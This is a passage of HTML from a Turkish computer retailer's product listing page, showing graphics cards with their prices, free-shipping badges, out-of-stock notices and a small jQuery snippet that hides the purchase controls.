                            </script><a href="https://www.citybilisim.com/asus-gt710-sl-1gd5-brk-1gb-64bit-ddr3-dvi-hdmi-16x" title="ASUS GT710-SL-1GD5-BRK 1GB 64Bit DDR3 DVI/HDMI 16x" alt="ASUS GT710-SL-1GD5-BRK 1GB 64Bit DDR3 DVI/HDMI 16x"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14481_57785.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="ASUS GT710-SL-1GD5-BRK 1GB 64Bit DDR3 DVI/HDMI 16x"  title="ASUS GT710-SL-1GD5-BRK 1GB 64Bit DDR3 DVI/HDMI 16x" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt710-sl-1gd5-brk-1gb-64bit-ddr3-dvi-hdmi-16x-urun14481.html" title="ASUS GT710-SL-1GD5-BRK 1GB 64Bit DDR3 DVI/HDMI 16x" class="opensans">ASUS GT710-SL-1GD5-BRK 1GB 64Bit DDR3 DVI/HDMI 16x</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14481">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,340.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14658">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14658">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-t1000-4gb-gddr6-mdp-128bit-vcnt1000-pb" title="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-PB" alt="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14658_pny-vcnt1000-pb-ekran-kartlari-156686.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-PB"  title="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-t1000-4gb-gddr6-mdp-128bit-vcnt1000-pb-urun14658.html" title="PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-PB" class="opensans">PNY QUADRO T1000 4GB GDDR6 mDP 128Bit VCNT1000-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14658">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">27,762.96</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14659">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14659">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-t600-4gb-gddr6-mdp-128bit-vcnt600-pb" title="PNY QUADRO T600 4GB GDDR6 mDP 128Bit VCNT600-PB" alt="PNY QUADRO T600 4GB GDDR6 mDP 128Bit VCNT600-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14659_pny-vcnt600-pb-ekran-kartlari-156682.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO T600 4GB GDDR6 mDP 128Bit VCNT600-PB"  title="PNY QUADRO T600 4GB GDDR6 mDP 128Bit VCNT600-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-t600-4gb-gddr6-mdp-128bit-vcnt600-pb-urun14659.html" title="PNY QUADRO T600 4GB GDDR6 mDP 128Bit VCNT600-PB" class="opensans">PNY QUADRO T600 4GB GDDR6 mDP 128Bit VCNT600-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14659">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">16,003.67</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14660">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14660">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-t400-2gb-gddr6-mdp-64bit-vcnt400-pb" title="PNY QUADRO T400 2GB GDDR6 mDP 64Bit VCNT400-PB" alt="PNY QUADRO T400 2GB GDDR6 mDP 64Bit VCNT400-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14660_pny-vcnt400-pb-ekran-kartlari-156678.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO T400 2GB GDDR6 mDP 64Bit VCNT400-PB"  title="PNY QUADRO T400 2GB GDDR6 mDP 64Bit VCNT400-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-t400-2gb-gddr6-mdp-64bit-vcnt400-pb-urun14660.html" title="PNY QUADRO T400 2GB GDDR6 mDP 64Bit VCNT400-PB" class="opensans">PNY QUADRO T400 2GB GDDR6 mDP 64Bit VCNT400-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14660">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,950.11</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14719">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14719">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-n730k-4gd3-oc-gt730-4gb-ddr3-64bit-dvi-hdmi" title="MSI N730K-4GD3/OC GT730 4GB DDR3 64Bit DVI/HDMI" alt="MSI N730K-4GD3/OC GT730 4GB DDR3 64Bit DVI/HDMI"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14719_msi-n730k-4gd3-oc-gt730-4gb-ddr3-64bit-dvi-hdmi-ekran-kartlari-155939.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="MSI N730K-4GD3/OC GT730 4GB DDR3 64Bit DVI/HDMI"  title="MSI N730K-4GD3/OC GT730 4GB DDR3 64Bit DVI/HDMI" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-n730k-4gd3-oc-gt730-4gb-ddr3-64bit-dvi-hdmi-urun14719.html" title="MSI N730K-4GD3/OC GT730 4GB DDR3 64Bit DVI/HDMI" class="opensans">MSI N730K-4GD3/OC GT730 4GB DDR3 64Bit DVI/HDMI</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14719">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,376.05</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14752">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14752">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-rtx-5000-16gb-gddr6-256-bit-vcqrtx5000-pb" title="PNY QUADRO RTX 5000 16GB GDDR6 256 Bit VCQRTX5000-PB" alt="PNY QUADRO RTX 5000 16GB GDDR6 256 Bit VCQRTX5000-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14752_pny-quadro-rtx-5000-16gb-gddr6-256-bit--154678.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO RTX 5000 16GB GDDR6 256 Bit VCQRTX5000-PB"  title="PNY QUADRO RTX 5000 16GB GDDR6 256 Bit VCQRTX5000-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-rtx-5000-16gb-gddr6-256-bit-vcqrtx5000-pb-urun14752.html" title="PNY QUADRO RTX 5000 16GB GDDR6 256 Bit VCQRTX5000-PB" class="opensans">PNY QUADRO RTX 5000 16GB GDDR6 256 Bit VCQRTX5000-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14752">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">164,908.32</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14841">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14841">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-p620-v2-2gb-gddr5-mdp-128bit-vcqp620v2-pb" title="PNY QUADRO P620 V2 2GB GDDR5 mDP 128Bit VCQP620V2-PB" alt="PNY QUADRO P620 V2 2GB GDDR5 mDP 128Bit VCQP620V2-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14841_pny-quadro-p620-v2-2gb-gddr5-mdp-128bit-ekran-kartlari-140715.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO P620 V2 2GB GDDR5 mDP 128Bit VCQP620V2-PB"  title="PNY QUADRO P620 V2 2GB GDDR5 mDP 128Bit VCQP620V2-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-p620-v2-2gb-gddr5-mdp-128bit-vcqp620v2-pb-urun14841.html" title="PNY QUADRO P620 V2 2GB GDDR5 mDP 128Bit VCQP620V2-PB" class="opensans">PNY QUADRO P620 V2 2GB GDDR5 mDP 128Bit VCQP620V2-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14841">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">12,802.76</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14842">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14842">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-p620-v2-2gb-gddr5-dvi-128bit-vcqp620dviv2-pb" title="PNY QUADRO P620 V2 2GB GDDR5 DVI 128Bit VCQP620DVIV2-PB" alt="PNY QUADRO P620 V2 2GB GDDR5 DVI 128Bit VCQP620DVIV2-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14842_pny-quadro-p620-v2-2gb-gddr5-dvi-128bit-ekran-kartlari-140720.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO P620 V2 2GB GDDR5 DVI 128Bit VCQP620DVIV2-PB"  title="PNY QUADRO P620 V2 2GB GDDR5 DVI 128Bit VCQP620DVIV2-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-p620-v2-2gb-gddr5-dvi-128bit-vcqp620dviv2-pb-urun14842.html" title="PNY QUADRO P620 V2 2GB GDDR5 DVI 128Bit VCQP620DVIV2-PB" class="opensans">PNY QUADRO P620 V2 2GB GDDR5 DVI 128Bit VCQP620DVIV2-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14842">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">12,802.76</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14843">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14843">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-p1000-v2-4gb-gddr5-dvi-128bit-vcqp1000dviv2-pb" title="PNY QUADRO P1000 V2 4GB GDDR5 DVI 128Bit VCQP1000DVIV2-PB" alt="PNY QUADRO P1000 V2 4GB GDDR5 DVI 128Bit VCQP1000DVIV2-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14843_pny-quadro-p1000-v2-5gb-gddr5-dvi-128bit-ekran-kartlari-140729.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO P1000 V2 4GB GDDR5 DVI 128Bit VCQP1000DVIV2-PB"  title="PNY QUADRO P1000 V2 4GB GDDR5 DVI 128Bit VCQP1000DVIV2-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-p1000-v2-4gb-gddr5-dvi-128bit-vcqp1000dviv2-pb-urun14843.html" title="PNY QUADRO P1000 V2 4GB GDDR5 DVI 128Bit VCQP1000DVIV2-PB" class="opensans">PNY QUADRO P1000 V2 4GB GDDR5 DVI 128Bit VCQP1000DVIV2-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14843">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">23,587.81</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14844">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14844">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-quadro-p1000-v2-4gb-gddr5-mdp-128bit-vcqp1000v2-pb" title="PNY QUADRO P1000 V2 4GB GDDR5 mDP 128Bit VCQP1000V2-PB" alt="PNY QUADRO P1000 V2 4GB GDDR5 mDP 128Bit VCQP1000V2-PB"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14844_pny-ekran-kartlari-140733.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY QUADRO P1000 V2 4GB GDDR5 mDP 128Bit VCQP1000V2-PB"  title="PNY QUADRO P1000 V2 4GB GDDR5 mDP 128Bit VCQP1000V2-PB" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-quadro-p1000-v2-4gb-gddr5-mdp-128bit-vcqp1000v2-pb-urun14844.html" title="PNY QUADRO P1000 V2 4GB GDDR5 mDP 128Bit VCQP1000V2-PB" class="opensans">PNY QUADRO P1000 V2 4GB GDDR5 mDP 128Bit VCQP1000V2-PB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14844">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">23,587.81</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14919">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14919">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-gt730-sl-2gd5-brk-2gb-ddr5-64bit-hdmi-dvi-d-sub" title="ASUS GT730-SL-2GD5-BRK 2GB DDR5 64BİT HDMI/DVI-D SUB" alt="ASUS GT730-SL-2GD5-BRK 2GB DDR5 64BİT HDMI/DVI-D SUB"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/201806/asus-gt730-sl-2gd5-brk-2gb-ddr5-64bit-hdmi-dvi-dsub-ekran-kartlari-112106.jpg" alt="ASUS GT730-SL-2GD5-BRK 2GB DDR5 64BİT HDMI/DVI-D SUB"  title="ASUS GT730-SL-2GD5-BRK 2GB DDR5 64BİT HDMI/DVI-D SUB" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt730-sl-2gd5-brk-2gb-ddr5-64bit-hdmi-dvi-d-sub-urun14919.html" title="ASUS GT730-SL-2GD5-BRK 2GB DDR5 64BİT HDMI/DVI-D SUB" class="opensans">ASUS GT730-SL-2GD5-BRK 2GB DDR5 64BİT HDMI/DVI-D SUB</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14919">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,922.50</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15096">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15096">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-gt1030-2ghd4-lp-oc-ddr4-hdmi-dp-64bit" title="MSI GT1030 2GHD4 LP OC DDR4 HDMI DP 64Bit" alt="MSI GT1030 2GHD4 LP OC DDR4 HDMI DP 64Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/201806/5b110a06136a1.jpg" alt="MSI GT1030 2GHD4 LP OC DDR4 HDMI DP 64Bit"  title="MSI GT1030 2GHD4 LP OC DDR4 HDMI DP 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-gt1030-2ghd4-lp-oc-ddr4-hdmi-dp-64bit-urun15096.html" title="MSI GT1030 2GHD4 LP OC DDR4 HDMI DP 64Bit" class="opensans">MSI GT1030 2GHD4 LP OC DDR4 HDMI DP 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15096">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,276.42</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15272">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15272">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-gt710-sl-2gd5-brk-2gb-ddr5-64bit-dvi-hdmi" title="ASUS GT710-SL-2GD5-BRK 2GB DDR5 64Bit DVI/HDMI" alt="ASUS GT710-SL-2GD5-BRK 2GB DDR5 64Bit DVI/HDMI"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15272_asus-gt710-sl-2gd5-brk-2gb-ddr5-64bit-dvi-hdmi-ekran-kartlari-114166.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="ASUS GT710-SL-2GD5-BRK 2GB DDR5 64Bit DVI/HDMI"  title="ASUS GT710-SL-2GD5-BRK 2GB DDR5 64Bit DVI/HDMI" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt710-sl-2gd5-brk-2gb-ddr5-64bit-dvi-hdmi-urun15272.html" title="ASUS GT710-SL-2GD5-BRK 2GB DDR5 64Bit DVI/HDMI" class="opensans">ASUS GT710-SL-2GD5-BRK 2GB DDR5 64Bit DVI/HDMI</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15272">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,966.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15329">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15329">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/xfx-rx-6900xt-zero-x-ekbw-rx-69xtawbd9" title="XFX RX 6900XT ZERO X EKBW RX-69XTAWBD9" alt="XFX RX 6900XT ZERO X EKBW RX-69XTAWBD9"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15329_61406511e6e189.88757201_ifplkengjqmho.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="XFX RX 6900XT ZERO X EKBW RX-69XTAWBD9"  title="XFX RX 6900XT ZERO X EKBW RX-69XTAWBD9" class="lazy"/></a>
	</div>
	<div class="name"><a href="xfx-rx-6900xt-zero-x-ekbw-rx-69xtawbd9-urun15329.html" title="XFX RX 6900XT ZERO X EKBW RX-69XTAWBD9" class="opensans">XFX RX 6900XT ZERO X EKBW RX-69XTAWBD9</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15329">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">107,851.37</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15336">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15336">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-radeon-rx-6900-xt-gaming-z-trio-16g" title="MSI RADEON RX 6900 XT GAMING Z TRIO  16G" alt="MSI RADEON RX 6900 XT GAMING Z TRIO  16G"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_15336_6158734b3c0a93.04941108_nokmghfljpieq.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="MSI RADEON RX 6900 XT GAMING Z TRIO  16G"  title="MSI RADEON RX 6900 XT GAMING Z TRIO  16G" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-radeon-rx-6900-xt-gaming-z-trio-16g-urun15336.html" title="MSI RADEON RX 6900 XT GAMING Z TRIO  16G" class="opensans">MSI RADEON RX 6900 XT GAMING Z TRIO  16G</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat15336">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">78,348.87</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl15353">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl15353">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
